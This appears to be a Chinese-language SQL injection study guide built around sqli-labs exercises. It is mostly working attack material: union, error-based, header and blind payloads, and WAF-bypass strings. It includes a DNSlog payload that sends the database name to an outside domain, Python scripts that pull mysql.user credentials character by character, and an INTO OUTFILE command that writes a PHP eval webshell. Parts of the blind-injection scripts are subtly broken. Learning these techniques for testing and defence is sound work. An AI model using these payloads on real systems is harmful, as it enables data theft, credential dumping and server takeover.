

SQL注入
1.漏洞原理
在与用户交互的程序中(如web网页),非法用户通过可控参数注入SQL语法,将恶意sql语句输入拼接到原本设计好的SQL语句中,破坏原有SQL语法结构,执行了与原定计划不同的行为,达到程序编写时意料之外结果的攻击行为,其本质就是使用了字符串拼接方式构造sql语句,并且对于用户输入检查不充分,导致SQL语句将用户提交的非法数据当作语句的一部分来执行,从而造成了sql注入。
2.SQL语法
增:insert into table('字段') values ('值');
删:delete from table where 条件;
改:update table set 字段名='值' where 条件;
查:select * from table;

3.sql注入的分类

4.数值型
当输入sql语句的参数为整形时,如果存在注入漏洞,可以认为是数字型注入,多存在于id,年龄,页码等地方
4.1利用方式
1、判断注入点
and 1=1 页面正常,and 1=2 页面异常或者报错;
2、遍历字段数
order by 4#
3、联合查询判断显示位
?Id=-1 union select 1,2,3--+
4、通过显示位爆数据
数据库信息收集文章:https://blog.csdn.net/chest_/article/details/100142391
5、绕waf
无闭合方式
?id=1 --+/%0aand 1=1 --+/
有闭合方式
?id=1 --+/%0a'and 1=1 --+ --+/
5.字符型
当输入的参数为字符串时,称为字符型;字符型和数字型最大的一个区别在于,数字型不需要单引号、双引号或其它特殊符号来闭合,而字符串一般需要通过特殊符号,如单引号来闭合的。
5.1利用方式
1、判断注入点
?id=1'报错
?id =1' or 1=1 # 页面正常,?id =1' or 1=2 # 页面异常或者报错;
2、遍历字段数
3、联合查询判断显示位
4、通过显示位爆数据

5.2字符型和数字型注入通过报错信息进行区分
6.报错注入
这个方法在我们无法使用联合查询且前端能返回错误信息的情况下非常实用,一般在无回显但有报错信息情况下使用。
6.1 主键冲突(重复) floor() + rand() + group by() + count()
主键重复方式的报错注入利用的函数有: floor() + rand() + group() + count()
?name=lili' union select 1,count(*) from information_schema.tables group by concat(0x7e,database(),0x7e,floor(rand(0)*2))--+
或
?name=lili' union select 1,count(*),(concat(database(),floor(rand(0)*2)))x from information_schema.tables group by x;
6.1.1命令组成函数
floor()函数:对传入的值进行向下取整操作,并返回结果,如floor(1.999),则返回1.
rand()函数:返回随机数
rand(x)函数:x在这里代表参数,当rand()函数有了参数后,生成的就是伪随机数,什么意思呢?比如你使用rand(0)产生的第一个随机数产生的随机数相同,也就是当rand(x)这个参数x已知的时候我们就能知道,如下
也就是我user表里有三个数据,所以这个rand(0)执行了三次,可以看到rand(0)在不同的地方,执行的前三次的数据都是相同的。简单来说就是rand()函数有参数,即rand(x)时,rand(x)产生的就是伪随机的一个数组,数组中元素的值由x决定,就是你使用rand(x)产生的第1次数据,与我使用rand(x)产生的第n次数据是相同的 。
**通过floor(rand(0)*2) **得到伪随机数列011011,因为使用了固定的随机数种子0,他每次产生的随机数列都是相同的0 1 1 0 1 1的顺序。
count(*)函数,返回值的条目,与count()的区别在于其不排除NULL,count()如果统计到NULL,返回的结果即为NULL,返回列数。
group by语句和count(*)函数结合 这样就可以统计指定字段的条数,如下
该命令会创建一个如下虚拟表
例如user表如下
此时虚拟表为空,先遍历第一条数据,将指定的username字段数据带入虚拟表中查询,也就是Dumb,因为此时虚拟表为空自然是查不到的,所以就在虚拟表中添加在这条数据,此时虚拟表如下 
接着遍历第二条数据,以此类推,就是没有数据就添加数据,有数据就添加count(*)的值,以此达到统计指定字段数据的目的 ,即该命令的目的
6.1.2利用原理
rand()函数的执行速度要比 group by查询并插入key值的速度更快 ,在查询的时候会执行一遍rand()函数,在插入的时候也会再执行一遍。
:::tips
1、首先将floor(rand(0)*2)的第一次执行结果,也就是0带入虚拟表的key中查询是否存在
2、此时不存在,所以会将此时的floor(rand(0)*2)的结果插入虚拟表中

3、但是不要忘了rand()函数的特性, rand()函数执行是比group by语句查询并插入key值更快的,也就是floor(rand(0)*2)执行了一次后,就被带去查询,此时floor(rand(0)2)仍在执行,等查询完确认虚拟表中没有0这个key后,就将floor(rand(0)2)此时的结果插入虚拟表
4、但此时floor(rand(0)*2)已经执行完第二遍了,结果为1,就导致了 带去查询的数据为0,但插入的数据却为1,对应的count()也为1,此时虚拟表如下
:::
:::tips

5、**接着 floor(rand(0)2)第三次执行**,结果为1,group by也遍历到了第三个结果,也就把1带入虚拟表中的key值去查,发现存在“1”这个key值,所以直接在该key值对应的count()加1,也就是计数,注意这里并不需要插入操作,所以floor(rand(0)2)的第四次执行还没有完成
6、接着 floor(rand(0)*2)第四次执行完成,结果为0,group by语句带0进入虚拟表key中查询,发现没有这个key值,所以将此时的floor(rand(0)2)结果插入虚拟表,但是,因为rand()函数的特性,插入还没完成之前,**floor(rand(0)2)第五次执行**结果已经完成,结果为1,所以导致带入查询的数据为0,插入的数据却为1,此时虚拟表如下
:::
6.1.3payload讲解
?name=lili'union select 1,count() from information_schema.tables group by concat(0x7e,database(),0x7e,floor(rand(0)2))--+
在information_schema.tables中通过主键冲突的错误信息爆出
6.2函数参数格式错误
6.2.1extractvalue()
extractvalue(xml_frag,xpath_expr)函数接受两个参数,第一个为XML标记内容,也就是查询的内容,第二个为XPATH路径,也就是查询的路径。但是如果XPATH写入错误格式,就会报错,并且返回我们写入的非法内容
?name=lili' and extractvalue(1,concat(1,(select database())))--+
### 6.2.2updatexml() 最常用的函数,而且比较好记,updatexml(xml_target,xpath_expr,new_xml)接受三个参数;与extractvalue()类似,如果XPATH写入错误格式,就会报错,并且返回我们写入的非法内容。0x7e为'~',作为错误格式使用 ``` ?id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),1) --+ ```
### 6.2.3BigInt数据类型溢出 适用mysql数据库版本5.5.5~5.5.49 除了exp()函数之外,pow()之类的相似函数同样可以利用BigInt数据溢出的方式进行报错注入 。
exp(int)函数返回e的x次方,当x的值足够大的时候就会导致函数的结果数据类型溢出,也就会因此报错:"DOUBLE value is out of range"
:::tips
例:
?id=1" and exp(~(select * from (select user())a)) --+
先查询select user()这个语句的结果,然后将查询出来的数据作为一个结果集取名为a
然后在查询select * from a 查询a,将结果集a全部查询出来
查询完成,语句成功执行,返回值为0,再取反(~按位取反运算符),exp调用的时候e的那个数的次方,就会造成BigInt大数据类型溢出,就会报错
:::
payload
获取表名:
?id=1" and exp(~(select * from (select table_name from information_schema.tables where table_schema=database() limit 0,1)a)) --+
获取列名:
?id=1" and exp(~(select * from (select column_name from information_schema.columns where table_name='users' limit 0,1)a)) --+
获取列名对应信息:
?id=1" and exp(~(select * from(select username from 'users' limit 0,1))) --+
6.3(报错注入扩展)请求头注入
- X-Forwarded-For:是一个HTTP扩展头部,主要是为了让WEB服务器获取访问用户的真实IP。
X-forwarded-for:172.63.25.3' and updatexml(1,concat(0x7e,(selectdatabase()),0x7e),1) and '1'='1
- User-agert:用户代理头信息,记录了客户的软件程序相关信息
User-Agent: ' and updatexml(1,concat('~',database()),1) and '
- Refer:记录了请求来源(记录了你是从哪里跳转过来的)
Referer: ' and updatexml(1,concat('~',database()),1) and '
7.盲注
7.1布尔盲注
页面会根据不同信息返回不同的状态,一般状态分两种,一种是成功的状态,一种是失败的状态。
此时可以通过and查询判断基本信息 :
**判断注入点 ?id=1' and false --+ **
1、?id=1' and length(database()) = 8 --+ 判断数据库长度
2、?id=1' and substr(database(),1,1) = 's' --+判断数据库首字母
3、?id=1'and length((select table_name from information_schema.tables where table_schema='security' limit 0,1))=6--+判断表长度
4、?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=117--+查询表字母ascii
5、?id=1' and length((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1))=6--+判断字段长度
6、?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=117 --+判断字段字母ascii
:::info
limit 0,1, 从你的表中的第0个数据开始,只读取一个;
limit 1,1, 从你的表中的第1个数据开始,只读取一个;
limit x,y x从你的表中的第几个数据开始读取(0为最小),y向后读取几个(一般读取一个)
:::
7、?id=1' and length((select group_concat(id,username,password) from users))
8、?id=1' and ascii(substr((select group_concat(id,username,password) from users),1,1))
以此类推,一般使用sqlmap或py脚本跑。
import requests
# 只需要修改url 和 两个payload即可
# 目标网址(不带参数)
url = "http://3534c6c2bffd4225bf3409ae9a2ec278.app.mituan.zone/Less-5/"
# 猜解长度使用的payload
payload_len = """?id=1' and length(
(select group_concat(user,password)
from mysql.user)
) < {n} -- a"""
# 枚举字符使用的payload
payload_str = """?id=1' and ascii(
substr(
(select group_concat(user,password)
from mysql.user)
,{n},1)
) = {r} -- a"""
# 获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
response = requests.get(url= url+payload_len.format(n= length))
# 页面中出现此内容则表示成功
if 'You are in...........' in response.text:
print('测试长度完成,长度为:', length,)
return length;
else:
print('正在测试长度:',length)
length += 1 # 测试长度递增
# 获取字符
def getStr(url, payload, length):
str = '' # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length+1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
response = requests.get(url= url+payload_str.format(n= l, r= n))
# 页面中出现此内容则表示成功
if 'You are in...........' in response.text:
str+= chr(n)
print('第', l, '个字符猜解成功:', str)
break;
return str;
# 开始猜解
length = getLength(url, payload_len)
getStr(url, payload_str, length)
import requests
# 网站路径
url = "http://7eb82265178a435aa86d6728e7b1e08a.app.mituan.zone/Less-13/"
# 判断长度的payload
payload_len = """a') or length(
(select group_concat(user,password)
from mysql.user)
)>{n} -- a"""
# 枚举字符的payload
payload_str = """a') or ascii(
substr(
(select group_concat(user,password)
from mysql.user)
,{l},1)
)={n} -- a"""
# post请求参数
data= {
"uname" : "a') or 1 -- a",
"passwd" : "1",
"submit" : "Submit"
}
# 判断长度
def getLen(payload_len):
length = 1
while True:
# 修改请求参数
data["uname"] = payload_len.format(n = length)
response = requests.post(url=url, data=data)
# 出现此内容为登录成功
if '../images/flag.jpg' in response.text:
print('正在测试长度:', length)
length += 1
else:
print('测试成功,长度为:', length)
return length;
# 枚举字符
def getStr(length):
str = ''
# 从第一个字符开始截取
for l in range(1, length+1):
# 枚举字符的每一种可能性
for n in range(32, 126):
data["uname"] = payload_str.format(l=l, n=n)
response = requests.post(url=url, data=data)
if '../images/flag.jpg' in response.text:
str += chr(n)
print('第', l, '个字符枚举成功:',str )
break
length = getLen(payload_len)
getStr(length)
7.2时间盲注
页面的显示信息是固定的,不会出现查询信息和报错信息。
会用到的函数:length、substr、ascii limit
判断注入点 ?id=1' and sleep(5) --+
或 ?id=1' or if(1,sleep(5),1) --+
if(条件,A,B)如果条件成立执行A 否则执行B
1、判断数据库长度
?id=1' and if(length(database())>8,sleep(2),0) --+
2、猜测数据库名称
?id=1' and if(ascii(substr(database(),1,1))=115,sleep(2),0) --+
此为判断第一个字母的ascii码是否为115
3、判断表名
//其中x代表第x+1个表,y表示第x+1往后y个单位的表,z表示第几个字母,d表示z往后d个单位的字母
?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=‘security’ limit x,y),z,d))=e,sleep(1),0) -–+
//得第一个表的第一个字母的ascii码为101,即为e
?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=109,sleep(3),0)--+
盲注脚本
import requests
import time
# 只需要修改url 和 两个payload即可
# 目标网址(不带参数)
url = "http://3534c6c2bffd4225bf3409ae9a2ec278.app.mituan.zone/Less-5/"
# 猜解长度使用的payload
payload_len = """?id=1' and
if(length(database())< {n},sleep(2),0)
-- a"""
# 枚举字符使用的payload
payload_str = """?id=1' and
if(ascii(substr(database(),{n},1))= {r},sleep(2),0)
-- a"""
# 获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
response = requests.get(url= url+payload_len.format(n= length))
stime = time.time()
r = request.get(url+payload)
etime = time.time()
# 页面中出现此内容则表示成功
if etime-stime>=2:
print('测试长度完成,长度为:', length,)
return length;
else:
print('正在测试长度:',length)
length += 1 # 测试长度递增
# 获取字符
def getStr(url, payload, length):
str = '' # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length+1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
response = requests.get(url= url+payload_str.format(n= l, r= n))
stime = time.time()
r = request.get(url+payload)
etime = time.time()
# 页面中出现此内容则表示成功
if etime-stime>=2:
str+= chr(n)
print('第', l, '个字符猜解成功:', str)
break;
return str;
# 开始猜解
length = getLength(url, payload_len)
getStr(url, payload_str, length)
8.LIKE注入
当字段值类型为int时,字段值=后面的表达式为True,后面的值等于1,即效果为id=1,False则等于0,即效果为id=0,mysql中列值从1开始,因此返回为空,id=3 ,id不存在;进一步验证猜想 
当字段值类型为字符串时,字段值=后面的表达式为True,效果为or 1=0 ,False效果则为or 1=1
select * from admin where name=1 like 2;
select * from admin where name=(1 like 2)

SELECT * FROM report_project
WHERE deleted=0
AND ((JSON_VALID(overall_contractor_info) = 1
AND JSON_EXTRACT(overall_contractor_info, '$.name')
like '%1' or '1'='1' --+%'));
闭合
' or 1=1 --+ 直接闭合
%' and 1=1)) --+
%' and 1=1)--+
%') and 1=1--+ 闭合引号
9.DNSlog注入
通过DNSlog盲注需要用的load_file()函数,所以一般得是root权限。show variables like ‘%secure%’;查看load_file()可以读取的磁盘。
?id=1' and (select load_file(concat('\\\\',(select database()),'.fl1ka5.dnslog.cn\\abc'))) --+
该注入命令基本上就是固定格式,只需要把sql语句写在中间,fl1ka5.dnslog.cn是自己注册的域名。执行该语句后,即可在平台上查看 
10.SQL读写文件
:::info
前提:
1、secure_file_priv=""
2、数据库用户有读写权限
3、网站目录的绝对路径
:::
读文件 union select 1,2,load_file('c:/boot.ini')
写文件 select 0x313233 into outfile 'D:/1.txt'
写一句话木马
select 1,2,'<?php eval($_POST["cmd"]);?>' into outfile "C:/inetpub/target/sqlilabs/Less-7/111.php" --+
11.宽字节注入(绕过'转义)
11.1注入原理
:::info
宽字符(两个以上字节)
宽字符是指两个字节宽度的编码技术,如UNICODE、GBK、BIG5等。
在使用PHP连接MySQL的时候,当设置“set character_set_client = gbk”时会导致一个编码转换的问题。
会使用addslashes()函数在指定的预定义字符前添加反斜杠,这些字符是单引号('),双引号("),反斜线(\)与NUL(NULL字符)。例如客户端提交的参数中如果含有单引号,双引号等这些特殊字符,addslashes函数则会在单引号前加反斜线“\”,将单引号转义成没有功能性的字符。
原文链接:https://blog.csdn.net/qq_35733751/article/details/106560160也就是我们熟悉的宽字节注入,当存在宽字节注入的时候,注入参数里带入% DF%27,即可把(%5C)吃掉
我们这里的宽字节注入是利用的MySQL的一个特性,MySQL的在使用GBK编码的时候,会认为两个字符是一个汉字(前一个ASCII码要大于128,才到汉字的范围)。这就是MySQL的的特性,因为GBK是多字节编码,他认为两个字节代表一个汉字,所以%DF和后面的\也就是%5c中变成了一个汉字“运”,而“逃逸了出来。
:::
方法:在注入点后键入%df’(单引号),然后进行正常注入 
:::info
以下为URL编码:
%27---------单引号
%20----------空格
%23-----------#号
%5c------------/反斜杠
:::
11.2利用
1、正常写入注入语句,一般是在引号前写一个字符,并知道此字符对应的ascii码值,方便在包里找到输入数据 ,我比较喜欢用小写a >>>a对应的ascii码值是61
2、打开burp进行抓包,在Proxy一栏下的Itercept,点击Hex,找到你输入的内容,绿框里就是,找到引号前的哪个字符,我写的是a,对应的是61,,可以看到有两个61,因为在这一行中,在我输入的前面还有一个name 这里面有一个a 都是按顺序一一对应来的,我们只需要修改第二的个61即可,双击61,改为df ,回车,放数据包,搞定。
构成payload
